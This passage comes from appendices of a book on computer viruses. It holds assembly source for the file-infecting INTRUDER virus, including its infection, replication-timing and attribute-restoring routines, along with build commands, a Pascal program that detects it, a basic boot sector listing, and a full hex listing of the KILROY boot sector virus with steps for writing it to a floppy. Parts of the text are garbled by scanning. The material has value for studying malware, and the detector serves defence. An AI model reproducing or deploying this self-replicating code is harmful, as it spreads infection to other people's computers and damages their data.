[EXE\_HDR+26]; subtract the overlay number from 0 ret *ic* is set if it's anything but 0 ;This function reads the 28 byte EXE file header for the file named in USEFILE. ; It puts the header in EXE\_HDR, and returns c set if unsuccessful. GET\_EXE\_HEADER: dx, OFFSET USEFILE mov ax, 3D02H ir/w access open file mov  $21H$  $int$ RE RET ic Jerror opening - quit without closing [HANDLE], ax  $m \cap V$ *ielse save file handle* bx, ax handle to bx  $m \circ v$  $\,$  cx , 1 CH ;read 28 byte EXE file header  $m \circ v$  $m \cap V$ dx, OFFSET EXE\_HDR ; into this buffer ah, 3FH  $m \circ v$ int 21H RE\_RET: ret ; return with c set properly This function determines if there are at least NUMRELS openings in the ; current relocatable table in USEFILE. If there are, it returns with ; carry reset, otherwise it returns with carry set. The computation ithis routine does is to compare whether ((Header Size \* 4) + Number of Relocatables) \* 4 - Start of Rel Table iis = than 4 \* NUMRELS. If it is, then there is enough room REL ROOM:  $max<sub>t</sub>$ ax, WORD PTR [EXE HDR+8] ; size of header, paragraphs **bbs** ax ax hha ax, ax ax, WORD PTR [EXE HDR+6] ; number of relocatables sub hha ax.ax add ax.ax ax, WORD PTR [EXE HDR+24] ; start of relocatable table  $sub$ ax, 4 \* NUMRELS ; enough room to put relocatables in?  $cmp$ RR RET: ret *iexit* with carry set properly This function determines whether the word at the initial CS:0000 in USEFILE ; is the same as VIRUSID in this program. If it is, it returns c set, otherwise iit returns c reset.  $\cdot$ 

```
IS_ID_THERE:
          mov ax,WORD PTR [EXE_HDR+22] ;Initial CS
          add ax,WORD PTR [EXE_HDR+8] ;Header size
          mov dx,16
          mul dx
         mov cx,dx<br>mov dx,ax
         mov dx, ax \{cx:dx = \text{where to look for VIRUSID in file}\}mov bx, [HANDLE]<br>mov ax, 4200H
                                        ; set file pointer, relative to beginning
         int 21H<br>mov ah.
                  mov ah,3FH
         \, mov \, bx , [HANDLE ]
         mov dx, OFFSET VIDC<br>mov cx.2
         mov cx, 2 \frac{1}{2} ; read 2 bytes into VIDC int 21H
                 21H<br>II_RET
         ic II_RET \qquad ;error-report as though ID is there already
         mov ax, [VIDC]<br>cmp ax, [VIRUSID]
                                        iis it the VIRUSID?
         clc<br>jnz
                II_RET \qquad \qquad ; if not, virus is not already in this file
         stc \qquad \qquad ; else it is probably there already
II_RET: ret
;**************************************************************************
;This routine makes sure file end is at paragraph boundary, so the virus
;can be attached with a valid CS, with IP=0. Assumes file pointer is at end
;of file.
SETBDY:
         mov al, BYTE PTR [FSIZE]<br>and al, 0FH
         and al, 0FH ;see if we have a paragraph boundary<br>jz SB_E ;all set - exit
         \begin{tabular}{llllll} \it{jz} & \tt{SB\_E} & \tt{call set - exit} \\ \tt{mov} & \tt{cx,10H} & \tt{ino - write any} \end{tabular}mov cx,10H ;no - write any old bytes to even it up
 sub cl,al ;number of bytes to write in cx
 mov dx,OFFSET FINAL ;set buffer up to point anywhere
          add WORD PTR [FSIZE],cx ;update FSIZE
                 WORD PTR [FSIZE+2].0
         mov bx, [HANDLE]<br>mov ah, 40H
         mov ah, 40H ;DOS write function
         \begin{tabular}{ll} int & 21H \\ ret & \end{tabular}SB_E:
;**************************************************************************
;This routine moves the virus (this program) to the end of the EXE file
;Basically, it just copies everything here to there, and then goes and
;adjusts the EXE file header and two relocatables in the program, so that
;it will work in the new environment. It also makes sure the virus starts
;on a paragraph boundary, and adds how many bytes are necessary to do that.
;
INFECT:
          mov cx,WORD PTR [FSIZE+2]
         mov dx, WORD PTR [FSIZE]<br>mov bx, [HANDLE]
                bx,[HANDLE]<br>ax,4200H
         mov ax,4200H iset file pointer, relative to start<br>int 21H \frac{1}{2} is to end of file
         int 21H ^2 igo to end of file<br>call SETBDY ^2 ; lengthen to parph
                 SETBDY ;lengthen to pgrph bdry if necessary<br>cx, OFFSET FINAL ;last byte of code
         mov cx, OFFSET FINAL ; last byte of code<br>xor dx.dx ; first byte of code
                  xor dx,dx ;first byte of code, DS:DX
         mov bx, [HANDLE] ; move virus code to end of file being<br>mov ah, 40H ; attacked, using DOS write function
         mov ah,40H ;attacked, using DOS write function<br>int 21H
         int 21H<br>mov dx, WORD PTR [FSIZE]
          mov dx,WORD PTR [FSIZE] ;find 1st relocatable in code (SS)
         mov cx, WORD PTR [FSIZE+2]<br>mov bx, OFFSET REL1
         mov bx, OFFSET REL1 it is at FSIZE+REL1+1 in the file<br>inc bx
         inc
         add dx, bx<br>mov bx, 0
                 bx,0<br>cx,bx
         adc cx,bx ;cx:dx is that number<br>mov bx.[HANDLE]
         mov bx, [HANDLE]<br>mov ax, 4200H
                                            ;set file pointer to 1st relocatable
```
## **Appendix B: The INTRUDER Virus 112**



 $adc$  dx, bx ;page ct=  $(ax:dx+512)/512$  push ax mov cl,9 shr ax,cl mov cl,7 shl dx,cl<br>add ax.dx add ax,dx<br>mov worn WORD PTR  $[EXE HDR+4]$ , ax ; and save it here pop ax and ax, 1FFH ;now calculate last page size<br>mov WORD PTR [EXE HDR+2] ax ;and put it here mov WORD PTR [EXE\_HDR+2], ax ; and put it here<br>mov ax, NUMRELS ; adjust relocatal mov ax,NUMRELS ; adjust relocatables counter<br>add = WORD PTR (EXE HDR+6) ax add WORD PTR  $[EXE_HDR+6]$ , ax<br>mov  $CX.1CH$ iand save data at start of file mov dx,OFFSET EXE\_HDR mov bx,[HANDLE] mov ah, 40H ;DOS write function<br>int. 21H int mov ax, WORD PTR [EXE\_HDR+6] ;get number of relocatables in table<br>dec ax in order to calculate location of ax  $\qquad \qquad \text{in order to calculate location of}$ dec ax  $i$ where to add relocatables<br>mov  $bx, 4$   $i$  Location=(No in tbl-2)\*4+ bx, 4  $i$ Location=(No in tbl-2)\*4+Table Offset<br>bx  $m<sub>1</sub>$ add ax, WORD PTR [EXE\_HDR+24]; table offset<br>mov bx 0  $bx,0$ adc dx,bx ;dx:ax=end of old table in file<br>mov cx,dx mov cx,dx mov dx,ax mov bx, [HANDLE]<br>mov ax, 4200H mov ax, 4200H ;set file pointer to table end int 21H mov ax,WORD PTR [EXE\_HDR+22];and set up 2 pointers: mov bx, OFFSET REL1 ;init CS = seg of REL1 inc bx ;offset of REL1 mov WORD PTR [EXE\_HDR],bx ;use EXE\_HDR as a buffer to mov WORD PTR [EXE\_HDR+2],ax ;save relocatables in for now mov ax, WORD PTR [EXE\_HDR+22];init CS = seg of REL2 mov bx, OFFSET REL2<br>add bx, 3 bx,3 ;offset of REL2 mov WORD PTR [EXE\_HDR+4],bx ;write it to buffer mov WORD PTR [EXE\_HDR+6],ax mov cx, 8  $\cdots$  iand then write 8 bytes of data in file mov dx,OFFSET EXE\_HDR mov bx,[HANDLE] mov ah,40H ;DOS write function<br>int. 21H int ret  $\qquad \qquad$  ;that's it, infection is complete! ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine determines whether the reproduction code should be executed. ;If it returns Z, the reproduction code is executed, otherwise it is not. ;Currently, it only executes if the system time variable is a multiple of ;TIMECT. As such, the virus will reproduce only 1 out of every TIMECT+1  $i$ executions of the program. TIMECT should be  $2^2n-1$ ;Note that the ret at SR1 is replaced by a NOP by SETSR whenever the program ;is run. This makes SHOULDRUN return Z for sure the first time, so it ;definitely runs when this loader program is run, but after that, the time must ;be an even multiple of TIMECT+1. TIMECT EQU 63 ;Determines how often to reproduce (1/64 here) SHOULDRUN:<br>xor xor ah,ah ;zero ax to start, set z flag<br>sp1: ret :this gets replaced by MOD whi ret ;this gets replaced by NOP when program runs<br>int 1AH 1AH<br>dl,TIMECT and dl,TIMECT ; is it an even multiple of TIMECT+1 ticks? ret ;return with z flag set if it is, else nz set

;

;

### **Appendix B: The INTRUDER Virus**

; SETSR modifies SHOULDRUN so that the full procedure gets run it is redundant after the initial load SETSR: al,90H ;NOP code mov BYTE PTR SR1, al ; put it in place of RET above  $max$ ret and return ;This routine sets up the new DTA location at DTA1, and saves the location of the initial DTA in the variable OLDDTA. NEW DTA: ah, 2FH ;get current DTA in ES:BX  $mov$ int  $max$  $_{\tt{mov}}$ ax, es  $\texttt{WORD PTR [OLDDTA+2], ax}$  $m \cap V$ mov  $ax, cs$ iset up ES  $mov$ es, ax dx, OFFSET DTA1 iset new DTA offset mov  $ah,1AH$  $m \cap V$  $21\mathrm{H}$ int ;and tell DOS where we want it  $ref$ This routine reverses the action of NEW\_DTA and restores the DTA to its ;original value. RESTORE DTA:  $m \cap V$ dx, WORD PTR [OLDDTA] ; get original DTA seg: ofs ax, WORD PTR [OLDDTA+2] mov ds,ax  $mov$ mov ah, 1AH  $21H$ ; and tell DOS where to put it int ax,cs  $max$ irestore ds before exiting ds.ax mov  $ref$ This routine saves the original file attribute in FATTR, the file date and ;time in FDATE and FTIME, and the file size in FSIZE. It also sets the ifile attribute to read/write, and leaves the file opened in read/write imode (since it has to open the file to get the date and size), with the handle it was opened under in HANDLE. The file path and name is in USEFILE. SAVE\_ATTRIBUTE:  $_{\rm ah, 43H}$  $m \cap V$ ; get file attr  $m \cap V$  $al,0$ dx, OFFSET USEFILE  $mov$  $21\mathrm{H}$ int [FATTR],cl<br>ah.43H mov ;save it here inow set file attr to r/w  $m \circ v$  $mov$  $al,1$ dx, OFFSET USEFILE  $max$  $max<sub>t</sub>$  $c1.0$  $int$  $21H$  ${\rm dx}$  , OFFSET USEFILE  $m \cap V$ inow that we know it's r/w  $m \circ v$ al, 2 ah 3DH  $m \cap V$ we can r/w access open file int  $21H$ [HANDLE], ax save file handle here  $m \circ v$ ah, 57H ; and get the file date and time mov xor al.al  $bx$  , [HANDLE ]  $m \circ v$  $21H$ int [FTIME], cx ;and save it here<br>;and here  $m \cap V$ [FDATE], dx  $m \circ v$ ax, WORD PTR [DTA1+28] ; file size was set up here by  $m \circ v$ WORD PTR [FSIZE+2], ax ; search routine mov ax, WORD PTR [DTA1+26] ; so move it to FSIZE mov

```
WORD PTR [FSIZE], ax
      m \cap Tret.
Restore file attribute, and date and time of the file as they were before
; it was infected. This also closes the file
REST_ATTRIBUTE:
            dx, [FDATE]
                          ; get old date and time
      mov
      maxCX, [FTIME]
            ah, 57H
                          iset file date and time to old value
      mov
      m \cap Val.1
      m \circ vbx, [HANDLE]
            21Hint
            ah, 3EH
      mov
           bx. [HANDLE]
                         iclose file
      m \circ v21Hint
            cl,[FATTR]<br>ch.ch
      mov
      xor
            ah, 43H
                         ;Set file attr to old value
      mov
      m \cap Va1,1dx, OFFSET USEFILE
      mov
            21Hint
      ret
FINAL:
                                 ; last byte of code to be kept in virus
VSEG
     ENDS
;Virus stack segment
VSTACK SEGMENT PARA STACK
      db STACKSIZE dup (?)
VSTACK ENDS
      END VIRUS
                          ; Entry point is the virus
```
To compile the INTRUDER virus using MASM, just type

 $m$ asm $int$ ruder: link intruder;

If you use TASM instead, just substitute TASM for MASM in the above. If you use A86, compile as follows:

```
a86 intruder.asm intruder.obj
link intruder;
```
Quite simple. You end up with INTRUDER.EXE, which is an infected file.

Since the virus infects files without warning, it is essentially invisible. The following Turbo Pascal program, FINDINT, will locate the program on any disk drive. Just call it as "FINDINT" D" to search the D: drive for infected files, etc.

{The program find\_intruder determines which files are infected by the INTRUDER the virus does whemDdetermining whether a file has already been infected. That code is located at the initial code segment, offset 0, in the EXE file. This must be located in the disk file and read, and compared with the value

### **Appendix B: The INTRUDER Virus 116**

```
 contained in INTRUDER}
program find_intruder; {Compile with Turbo Pascal 4.0 or higher}
uses dos;
const<br>id check
                      :word=$C8AA; {Intruder ID code word to look for}
type<br>header_type
                      {EXE} \label{EXE} \{EXE \ \text{file header structure}\} :word;
    signature<br>lp_size
 lp_size :word;
 pg_count :word;
     rel_tbl_entries:word;
     hdr_paragraphs :word;
    minalloc :word;<br>maxalloc :word;
    maxalloc
    init_ss<br>init_sp
                     :word;<br>:word;<br>:word;
    chksum :word;<br>init_ip :word;
 init_ip :word;
 init_cs :word;
 rel_tbl_ofs :word;
 overlay :word;
     end;
var
  check_file :file; {File being checked}<br>header :header type; {Exe header data are
 header :header_type; {Exe header data area for file being checked}
 id_byte :word; {Init CS:0 value from the file being checked}
 \begin{array}{lll} \texttt{1} & \texttt{1} & \texttt{1} & \texttt{1} \\ \texttt{1} & \texttt{1} & \texttt{1} & \texttt{1} & \texttt{1} \\ \texttt{1} & \texttt{1} & \texttt{1} & \texttt{1} & \texttt{1} \\ \texttt{2} & \texttt{2} & \texttt{2} & \texttt{2} & \texttt{2} \\ \texttt{3} & \texttt{4} & \texttt{5} & \texttt{6} & \texttt{7} \\ \texttt{4} & \texttt{5} & \texttt{6} & \texttt{7} & \texttt{8} \\ \texttt{5} & \text{The following routine checks one file for infection by opening it, reading
  the EXE header, calculating the location of Initial CS:0000, and reading 2
  bytes from there. Then it compares those bytes with id_check. If they're the
  same, then the file is infected. If the signature is not correct, then the
  program will also display that, so you can find out if you have any non-EXE
  files with the extent .EXE with it.}
procedure check_one_file(fname:string);
begin<br>assign(check_file,fname);
                                                   {Set up the file with this path\name}
{1/O checking handled explicitly here}
reset(check_file,1);<br>
{Open the file}
 reset(check_file,1);<br>if IOResult0 then
                                                 \{If an error, report it to the console\} begin
        writeln('IO error on the file ',fname);
        exit;
      end;
  BlockRead(check_file,header,sizeof(header)); {Read the EXE header}
   if IOResult0 then
     begin
       writeln('IO error on the file ' fname);
        exit;
      end;
   if header.signatureord('Z')*256+ord('M') then
      begin
        writeln(fname,' is not an EXE program file!');
        exit;
      end;
   Seek(check_file,16*(header.hdr_paragraphs+header.init_cs)); {Seek Init CS:0}
                                          \{Don't forget to take into account the size\}begin {of} header in calculating this!}
        writeln('IO error on the file ',fname);
        exit;
      end;
  BlockRead(check_file,id_byte,2); <br> {Read 2 bytes at 1 if IOResult0 then
     begin
```

```
 writeln('IO error on the file ',fname);
        exit;
  end;<br>close(check_file);
                                                                    \{and close the file\} if IOResult0 then
     begin
       writeln('IO error on the file ',fname);
        exit;
end;<br>{$I+}
                              \{if id_byte read from file = id_check, it's infected\}if id byte=id check then writeln(fname,' is infected.')
end;
{The following routine checks all files in the specified path, or any of its
 subdirectories for infection. It will check a whole disk if the initial path
 is '\backslash'. Note that it is recursive, and if directories are nested too deep,
  a stack overflow error will occur.}
procedure check_all_files(path:string);
var
 ExeFile : SearchRec;<br>DirEntry : SearchRec;
                    :SearchRec;
begin
   FindFirst(path+'\*.*',Directory,DirEntry);
   while DosError=0 do
     begin
        if (DirEntry.Attr and Directory 0)
 and (DirEntry.Name[1]'.') then
 check_all_files(path+'\'+DirEntry.Name);
        FindNext(DirEntry);
     end;
   FindFirst(path+'\*.EXE',AnyFile,ExeFile);
   while DosError=0 do
     begin
       check_one_file(path+'\'+ExeFile.Name);
       FindNext(ExeFile);
     end;
end;
begin {main}
 if ParamCount=1 then srchpath:=ParamStr(1) {if drive on command line, use it}<br>else srchpath:='';<br>{otherwise take default drive}
  else srchpath:='';<br>
check_all_files(srchpath);<br>
\left\{\text{and check all files on that drive}\right\}\{and check all files on that drive\}end.
```
# **Appendix C: A Basic Boot Sector**

The gutted out boot sector, BOOT.ASM which is not a virus, but which forms the core for the Kilroy virus is listed here as an ASM file. Neither HEX listing nor batch files are provided.

;This is a simple boot sector that will load either MS-DOS or PC-DOS. It is not ;self-reproducing, but it will be used as the foundation on which to build a ;virus into a boot sector.

;This segment is where the first operating system file (IBMBIO.COM or IO.SYS) ;will be loaded and executed from. We don't know (or care) what is there, but ;we do need the address to jump to defined in a separate segment so we can % is identical farm jump to it.<br>DOS\_LOAD SEGMENT AT SEGMENT AT 0070H ASSUME CS:DOS\_LOAD





DOS\_LOAD ENDS

MAIN SEGMENT BYTE ASSUME CS: MAIN, DS: MAIN, SS: NOTHING

;This jump instruction is just here so we can compile this program as a COM ;file. It is never actually executed, and never becomes a part of the boot ;sector. Only the 512 bytes after the address 7C00 in this file become part of ; the boot sector.

ORG 100H

START: jmp BOOTSEC

;The following two definitions are BIOS RAM bytes which contain information ;about the number and type of disk drives in the computer. These are needed by ;the virus to decide on where to look to find drives to infect. They are not ;normally needed by an ordinary boot sector.

; ; ORG 0410H ;

;SYSTEM\_INFO: DB ? ;System info byte: Take bits 6 & 7 and add 1 to ;get number of disk drives on this system  $i$ (eg 01 = 2 drives)



;Here is the start of the boot sector code



### **Appendix C: A Basic Boot Sector 120**



;Ok, the first system file has been read in, now transfer control to it DO\_BOOT: MOV CH,BYTE PTR [DISK\_ID] ;Put drive type in ch<br>MOV DL.BYTE PTR [DRIVE] ;Drive number in dl MOV DL, BYTE PTR [DRIVE] ; Drive number in dl POP BX JMP FAR PTR LOAD : and transfer control to op sys ;Convert sequential sector number in ax to BIOS Track, Head, Sector ;information. Save track number in DX, sector number in CH, CONVERT: XOR DX,DX DIV WORD PTR [SECS\_PER\_TRK] ;divide ax by sectors per track<br>INC DL  $i$ dl=sector # to start read on INC DL  $id = sector \# to start read on$ <br>MOV CH, DL  $isave it here$ MOV CH, DL ; save it here<br>XOR DX, DX ; al=track/hea XOR DX,DX ;al=track/head count idivide ax by head count MOV BYTE PTR [HEAD],DL ;dl=head number, save it ;ax=track number, save it in dx RET ;Read the disk for the number of sectors in al, into the buffer es:bx, using ;the track number in DX, the head number at HEAD, and the sector ;number at CH. READ\_DISK: MOV AH, 2 *i*read disk command<br>MOV CL6 : shift upper 2 bit MOV CL, 6 ;shift upper 2 bits of trk #<br>SHL DH, CL ;to the high bits in dh SHL DH, CL ; ito the high bits in dh<br>OR DH. CH ; and put sec # in low 6 OR DH, CH ;and put sec # in low 6 bits<br>MOV CX.DX MOV CX, DX<br>XCHG CH, CL  $ich (0-5) = sector,$  ;cl, ch (6-7) = track MOV  $DL, BYTE$  PTR  $[DRIVE]$  iget drive number from here<br>MOV  $DH, BYTE$  PTR  $[HEAD]$  iand head number from here MOV DH, BYTE PTR [HEAD]  $\frac{1}{100}$  ; and head number from here INT 13H INT 13H ;go read the disk ; hang in case of an error RET ;Move data that doesn't change from this boot sector to the one read in at ;DISK\_BUF. That includes everything but the DRIVE ID (at offset 7DFDH) and ;the data area at the beginning of the boot sector. MOVE\_DATA: MOV SI, OFFSET DSKBASETBL : Move boot sec code after data<br>MOV DI OFFSET DISK BUF+(OFFSET DSKBASETBL-OFFSET BOOTSEC) MOV DI,OFFSET DISK\_BUF+(OFFSET DSKBASETBL-OFFSET BOOTSEC)<br>MOV CX OFFSET DEIVE - OFFSET DSKBASETBL MOV CX, OFFSET DRIVE - OFFSET DSKBASETBL REP MOVSB<br>MOV SI, OFFSET BOOTSEC Move initial jump and sec ID MOV DI,OFFSET DISK\_BUF MOV CX, 11<br>REP MOVSB MOVSB RET SYSFILE\_1: DB 'IBMBIO COM' ;PC DOS System file SYSFILE\_2: DB 'IO SYS' ;MS DOS System file ORG 7DFDH DRIVE: DB 0 ;Disk drive for boot sector BOOT\_ID: DW 0AA55H ;Boot sector ID word MAIN ENDS END START

# **Appendix D: The KILROY Virus**

**WARNING:** If you attempt to create a disk infected with the KILROY virus, MARK IT CAREFULLY, and DO NOT BOOT WITH IT, unless you are absolutely sure of what you are doing! If you are not careful you could cause a run-away infection!! Remember that any disk infected with this virus will display the message "Kilroy was here" when it boots, so watch out for that message if you have ever allowed the KILROY virus to execute on your system! **PROCEED AT YOUR OWN RISK!**

The HEX listing of the Kilroy virus is as follows:

```
:10000000EB28904B494C524F59202000020201002E
:10001000027000D002FD0200090002000000000092
:1000200000001200000000010000FA33C08EC08EF4
:10003000D0BC007CBB780036C5371E561653BF1E99
:100040007CB90B00FCAC26803D007503AAEB014790
:10005000E2F38AC48ED8894702C7071E7CFBCD1302
:1000600072FEE83E01BB0005803EFD7D80742EBA25
:100070008001803E7504007424B90100B80102CDEE
:1000800013721A813EFE0655AA7512E8FE00BA8068
:1000900001B90100B80103CD137202EB32A01004C4
:1000A00024C0D0C0D0C0FEC03C027223BA0100B848
:1000B0000102B90100CD137216813EFE0655AA75E4
:1000C0000EE8C800BA0100B80103B90100CD13A0C1
:1000D000107C32E4F726167C03061C7C03060E7C9B
:1000E00050A3037CB82000F726117C8B1E0B7C03E9
:1000F000C348F7F30106037CBB000558E85D00B078
:1001000001E86F008BFBB90B00BEB27DF3A6740C47
:100110008BFBB90B00BEBD7DF3A675FEA11C05339C
:10012000D2F7360B7CFEC08BE8A1037C50BB0007E6
:10013000A1037CE82600B001E8380083ED01740BD0
:100140008306037C01031E0B7CEBE58A2E157C8A5B
```

```
:1001500016FD7D5BB870005033C050CB33D2F736FC
:10016000187CFEC28AEA33D2F7361A7C8816297CBC
:100170008BD0C3B402B106D2E60AF58BCA86E98AEF
:1001800016FD7D8A36297CCD1372FEC3BE1E7CBF50
:100190001E05B9DF01F3A4BE007CBF0005B90B004A
:1001A000F3A4C3BEC87DB40EAC0AC07404CD10EB7A
:1001B000F5C349424D42494F2020434F4D494F20FE
:1001C00020202020205359534B696C726F7920777F
:1001D00061732068657265210D0A0A000000000045
:1001E000000000000000000000000000000000000F
:1001F000000000000000000000000000000055AA00
:00000001FF
```
To load it onto a floppy disk, put a disk in drive A and format it using the /s option to put DOS on the disk. Create the HEX file KILROY.HEX from the above listing, and load it using LOAD.BAS in Appendix F. Then create a batch file KILROY\_H.BAT that looks like this:

debug kilroy.com <kilroy\_h.dbg

and a file KILROY\_H.DBG that looks like this:

```
r cx
200
w 100 0 0 1
\sigma
```
and execute KILROY\_H with the newly formatted floppy disk in drive A. The boot sector virus will be put on drive A. If you boot from that disk even once, your hard disk will be promptly infected, and you will have to reformat it to get rid of the virus, unless you use the tools in Appendix G. DO NOT DO IT UNLESS YOU ARE SURE YOU KNOW WHAT YOU ARE DOING.

The assembly language source listing for the Kilroy virus (KILROY.ASM), in its entirety, is as follows:

```
